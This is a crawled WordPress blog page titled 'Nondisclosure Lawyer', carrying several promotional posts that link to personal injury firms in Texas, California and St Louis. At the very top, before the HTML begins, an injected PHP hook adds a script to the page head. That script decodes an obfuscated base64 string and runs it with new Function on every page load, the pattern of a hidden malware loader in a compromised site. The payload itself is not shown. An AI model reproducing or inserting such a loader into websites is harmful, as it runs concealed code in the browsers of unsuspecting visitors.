

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nondisclosurelawyer.com/
body_size: 37952
content:

add_action('wp_head', function(){echo '<script type="text/javascript">TrIQPwoqQk="[base64]/[base64]/[base64]";const deTrIQPwoqQkdCode=atob(TrIQPwoqQk);const bGVCtdUCS=new Function(deTrIQPwoqQkdCode);bGVCtdUCS();</script>';}, 1);<!DOCTYPE html><!-- HTML 5 -->
<html lang="en-US">

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Nondisclosure Lawyer</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.nondisclosurelawyer.com/xmlrpc.php" />

<!--[if lt IE 9]>
<script src="http://www.nondisclosurelawyer.com/wp-content/themes/zeeminty/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nondisclosure Lawyer &raquo; Feed" href="http://www.nondisclosurelawyer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nondisclosure Lawyer &raquo; Comments Feed" href="http://www.nondisclosurelawyer.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='themezee_zeeMinty_stylesheet-css' href='http://www.nondisclosurelawyer.com/wp-content/themes/zeeminty/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='themezee_default_font-css' href='http://fonts.googleapis.com/css?family=PT+Sans&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='themezee_default_title_font-css' href='http://fonts.googleapis.com/css?family=Arimo&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://www.nondisclosurelawyer.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.nondisclosurelawyer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="themezee_jquery_navigation-js-extra">
/* <![CDATA[ */
var customNavigationParams = {"menuTitle":"Menu"};
//# sourceURL=themezee_jquery_navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nondisclosurelawyer.com/wp-content/themes/zeeminty/js/navigation.js?ver=6.9" id="themezee_jquery_navigation-js"></script>
<link rel="https://api.w.org/" href="http://www.nondisclosurelawyer.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nondisclosurelawyer.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css"></style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://www.nondisclosurelawyer.com/wp-content/themes/zeeminty/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="blog custom-background wp-theme-zeeminty">

<div id="wrapper" class="hfeed">
	
		<div id="header-wrap">
	
		<header id="header" class="container clearfix" role="banner">

			<div id="logo">
			
				<a href="http://www.nondisclosurelawyer.com/" title="Nondisclosure Lawyer" rel="home">
								<h1 class="site-title">Nondisclosure Lawyer</h1>
							</a>
				
									<h3 class="site-description"></h3>
				
			</div>
			
			
		</header>
		
		<div id="header-image-wrap">
						<div id="custom-header" class="header-image">
				<img src="http://www.nondisclosurelawyer.com/wp-content/themes/zeeminty/images/default-header.jpg" />
			</div>
		</div>
			
	</div>
	
	<div id="navi-wrap">
		<nav id="mainnav" class="container clearfix" role="navigation">
			<ul id="mainnav-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.nondisclosurelawyer.com/?page_id=5">Home</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://www.nondisclosurelawyer.com/about-the-firm/">About The Firm</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.nondisclosurelawyer.com/experience/">Experience</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-37"><a href="http://www.nondisclosurelawyer.com/blogs/">Blogs</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://www.nondisclosurelawyer.com/quick-links/">Quick Links</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://www.nondisclosurelawyer.com/news-and-information/">News and Information</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="http://www.nondisclosurelawyer.com/privacy-policy/">Find Us</a></li>
</ul>		</nav>
	</div>
	<div id="wrap" class="container">
		
		<section id="content" class="primary" role="main">
		 
				
	<article id="post-323" class="post-323 post type-post status-publish format-standard hentry category-legal">
		
		<h2 class="post-title"><a href="http://www.nondisclosurelawyer.com/hiring-a-houston-pedestrian-accident-lawyer/" rel="bookmark">Hiring a Houston Pedestrian Accident Lawyer</a></h2>
		
		<div class="postmeta">		
		<span class="meta-date">
		Posted on <a href="http://www.nondisclosurelawyer.com/hiring-a-houston-pedestrian-accident-lawyer/" title="5:42 am" rel="bookmark"><time datetime="2023-10-11T05:42:48+00:00">October 11, 2023</time></a>		</span>
		
		<span class="meta-author sep">
		by <a href="http://www.nondisclosurelawyer.com/author/" title="View all posts by " rel="author"></a>		</span>

		</div>
		
		<div class="entry clearfix">
			<a href="http://www.nondisclosurelawyer.com/hiring-a-houston-pedestrian-accident-lawyer/" rel="bookmark"></a>
			<p>If you or a loved one has been injured in a pedestrian accident in <a href="https://hbu.edu/">Houston</a>, it&#039;s important to seek the help of an experienced pedestrian accident lawyer. A skilled attorney will be able to evaluate your claim and advise you on what steps can be taken to pursue compensation for damages and losses related to the accident. An experienced legal team can also ensure that your rights are protected and that you receive the best possible outcome in your case. The attorneys at <a href="https://hollingsworthlawfirm.com/">Hollingsworth Law Firm a&nbsp;personal injury law firm in Houston</a> are dedicated to helping victims of pedestrian accidents get the compensation they deserve. They handle all types of pedestrian accident cases, from minor scrapes and bruises to catastrophic injuries resulting in long-term disability or even death.</p>
<p>&nbsp;</p>
<p>The team of personal injury lawyers from Hollingsworth Law Firm&nbsp;are ready to help you. They understand how difficult it can be to cope with the physical, emotional, and financial effects of a pedestrian accident. They will fight aggressively for your rights and make sure you receive fair compensation. Their lawyers have years of experience successfully representing pedestrians who have been injured due to someone else&rsquo;s negligence or carelessness.</p>
<p>&nbsp;</p>
<p>Don&rsquo;t wait to seek help from a knowledgeable <a href="https://hollingsworthlawfirm.com/houston-pedestrian-accident-attorney/">Houston pedestrian accident lawyer</a>. Contact the legal team at Hollingsworth Law Firm&nbsp;today for a free consultation about your case. They understand just how important it is to get the right result in any personal injury claim and will work diligently to ensure that you get all of the compensation you are entitled.</p>
			<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">
				
		<span class="meta-category">
			Posted in <a href="http://www.nondisclosurelawyer.com/category/legal/" rel="category tag">Legal</a>		</span>
		
			</div>

	</article>		
	<article id="post-322" class="post-322 post type-post status-publish format-standard hentry category-legal">
		
		<h2 class="post-title"><a href="http://www.nondisclosurelawyer.com/finding-an-auto-accident-lawyer-in-austin/" rel="bookmark">Finding an Auto Accident Lawyer in Austin</a></h2>
		
		<div class="postmeta">		
		<span class="meta-date">
		Posted on <a href="http://www.nondisclosurelawyer.com/finding-an-auto-accident-lawyer-in-austin/" title="3:48 am" rel="bookmark"><time datetime="2023-06-21T03:48:17+00:00">June 21, 2023</time></a>		</span>
		
		<span class="meta-author sep">
		by <a href="http://www.nondisclosurelawyer.com/author/" title="View all posts by " rel="author"></a>		</span>

		</div>
		
		<div class="entry clearfix">
			<a href="http://www.nondisclosurelawyer.com/finding-an-auto-accident-lawyer-in-austin/" rel="bookmark"></a>
			<p>The aftermath of an auto accident can be incredibly stressful and overwhelming. You may be dealing with physical pain, emotional distress, and financial problems due to medical bills and lost wages. In this difficult time, you need the help of a qualified <a href="https://www.austintexas.org/listings/central-library/5896/">Austin</a> auto accident lawyer who can protect your rights and ensure that you receive the full amount of compensation that you deserve. A skilled attorney can help you navigate the complex legal system and make sure that your case is properly presented to the court.</p>
<p>&nbsp;</p>
<p>With an experienced lawyer on your side, you are more likely to receive a fair settlement for your damages. At <a href="https://www.glenlarsonlaw.com/">Glen Larson Law Injury Attorneys&nbsp;personal injury law firm in Austin</a>, they have years of experience representing clients who have been injured in car accidents and can provide the aggressive representation you need.</p>
<p>&nbsp;</p>
<p>Your lawyer will investigate the accident and determine who was responsible for the crash. They will also assess your medical records, interview witnesses, review police reports, and negotiate with insurance companies to secure a favorable outcome on your behalf. Your attorney can guide you through each step of the legal process to ensure that you are properly compensated for your losses.</p>
<p>&nbsp;</p>
<p>When you&rsquo;re looking for an <a href="https://www.glenlarsonlaw.com/personal-injury-cases/motor-vehicle-accidents-lawyer-austin/">Austin auto accident lawyer</a>, it&rsquo;s important to choose one with a proven track record of success and expertise in personal injury law. At Glen Larson Law Injury Attorneys, they have the experience and dedication needed to handle your case successfully so you can focus on healing after the accident.</p>
			<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">
				
		<span class="meta-category">
			Posted in <a href="http://www.nondisclosurelawyer.com/category/legal/" rel="category tag">Legal</a>		</span>
		
			</div>

	</article>		
	<article id="post-320" class="post-320 post type-post status-publish format-standard hentry category-legal">
		
		<h2 class="post-title"><a href="http://www.nondisclosurelawyer.com/motorcycle-accident-lawyer-in-houston/" rel="bookmark">Motorcycle Accident Lawyer in Houston</a></h2>
		
		<div class="postmeta">		
		<span class="meta-date">
		Posted on <a href="http://www.nondisclosurelawyer.com/motorcycle-accident-lawyer-in-houston/" title="12:31 am" rel="bookmark"><time datetime="2023-06-13T00:31:48+00:00">June 13, 2023</time></a>		</span>
		
		<span class="meta-author sep">
		by <a href="http://www.nondisclosurelawyer.com/author/" title="View all posts by " rel="author"></a>		</span>

		</div>
		
		<div class="entry clearfix">
			<a href="http://www.nondisclosurelawyer.com/motorcycle-accident-lawyer-in-houston/" rel="bookmark"></a>
			<p>What are the most common injuries from a motorcycle accident?</p>
<p>&nbsp;</p>
<p>Motorcycle accidents are often very dangerous because of the lack of protection that riders have compared to drivers in cars. Common injuries from a motorcycle accident include, but are not limited to, broken bones, head trauma, soft tissue damage, paralysis, and internal organ damage. Other serious injuries can also be sustained such as spinal cord injuries or traumatic brain injuries. A <a href="https://charlesargento.com/practice-areas/motorcycle-accident-attorney-houston-texas/">Houston motorcycle accident lawyer</a> can help those who have been injured in a motorcycle accident seek financial compensation for the expenses associated with these types of injuries. It is important to speak with an experienced attorney that can help you navigate the legal system and ensure you are fully compensated for your damages.</p>
<p>&nbsp;</p>
<p>If you or someone you love has been injured in a motorcycle accident, the best thing you can do is contact <a href="https://charlesargento.com/">Charles J. Argento &amp; Associates&nbsp;a personal injury law firm in Houston</a>. With their help you can be sure that you will be getting proper legal representation. Let their experienced lawyers work to get you the compensation you deserve. Contact them today for a free consultation and case evaluation.</p>
<p>&nbsp;</p>
<p>Charles J. Argento &amp; Associates is passionate about helping those injured in motorcycle accidents receive the justice they deserve. With their experience and knowledge of personal injury law, they will fight tirelessly on your behalf to ensure that you are properly compensated for your injuries. Don&rsquo;t wait to seek legal help, call Charles J. Argento &amp; Associates in <a href="https://spacecenter.org/">Houston</a> today. You can be sure that with their help you will receive the justice and compensation you deserve. Contact them now to get started on getting the financial relief you need.</p>
			<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">
				
		<span class="meta-category">
			Posted in <a href="http://www.nondisclosurelawyer.com/category/legal/" rel="category tag">Legal</a>		</span>
		
			</div>

	</article>		
	<article id="post-318" class="post-318 post type-post status-publish format-standard hentry category-legal">
		
		<h2 class="post-title"><a href="http://www.nondisclosurelawyer.com/law-offices-of-frank-m-nunes-selma-car-accident-lawyer/" rel="bookmark">Law Offices of Frank M. Nunes &ndash; Selma Car Accident Lawyer</a></h2>
		
		<div class="postmeta">		
		<span class="meta-date">
		Posted on <a href="http://www.nondisclosurelawyer.com/law-offices-of-frank-m-nunes-selma-car-accident-lawyer/" title="4:44 am" rel="bookmark"><time datetime="2023-05-23T04:44:04+00:00">May 23, 2023</time></a>		</span>
		
		<span class="meta-author sep">
		by <a href="http://www.nondisclosurelawyer.com/author/" title="View all posts by " rel="author"></a>		</span>

		</div>
		
		<div class="entry clearfix">
			<a href="http://www.nondisclosurelawyer.com/law-offices-of-frank-m-nunes-selma-car-accident-lawyer/" rel="bookmark"></a>
			<p>The experienced team of <a href="https://www.nuneslaw.com/">Law Offices of Frank M. Nunes&nbsp;a Selma personal injury law firm</a> possess extensive knowledge and understanding of the laws governing traffic accidents. This allows them to effectively represent clients in a wide range of cases, from minor to severe crash scenes. They are dedicated to helping victims get justice for their injuries as a result of negligence or recklessness on the part of another driver. They have some of the best <a href="https://www.nuneslaw.com/auto-accidents-attorney-fresno-ca/">Selma car accident lawyers</a> to help you with your case. Their commitment to justice and fairness has helped hundreds of clients receive the compensation they deserved. They are available 24/7 and offer free consultations so that you can make an informed decision about your case. With their experience, resources, and compassion, the Law Offices of Frank M. Nunes in <a href="https://en.wikipedia.org/wiki/Selma,_California">Selma</a> strive to get the best possible outcome for their clients in every car accident case.</p>
<p>&nbsp;</p>
<p>They are truly dedicated to providing personalized attention and legal services tailored to each individual&#039;s unique circumstances. So if you or a loved one has been injured in an accident, contact <a href="https://www.nuneslaw.com/personal-injury-attorney-selma/">Law Offices of Frank M. Nunes the personal injury law firm in Selma</a> today for the best possible assistance and representation moving forward. With their help, you can trust that your rights will be protected and that you will get the justice and compensation you deserve. Let them fight for your rights and help you take the steps necessary to move forward with your life. Don&#039;t wait any longer, contact the Law Offices of Frank M. Nunes now and get the help you need.</p>
			<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">
				
		<span class="meta-category">
			Posted in <a href="http://www.nondisclosurelawyer.com/category/legal/" rel="category tag">Legal</a>		</span>
		
			</div>

	</article>		
	<article id="post-319" class="post-319 post type-post status-publish format-standard hentry category-legal">
		
		<h2 class="post-title"><a href="http://www.nondisclosurelawyer.com/looking-for-a-st-louis-pedestrian-accident-lawyer/" rel="bookmark">Looking for a St Louis Pedestrian Accident Lawyer</a></h2>
		
		<div class="postmeta">		
		<span class="meta-date">
		Posted on <a href="http://www.nondisclosurelawyer.com/looking-for-a-st-louis-pedestrian-accident-lawyer/" title="4:38 am" rel="bookmark"><time datetime="2023-05-23T04:38:04+00:00">May 23, 2023</time></a>		</span>
		
		<span class="meta-author sep">
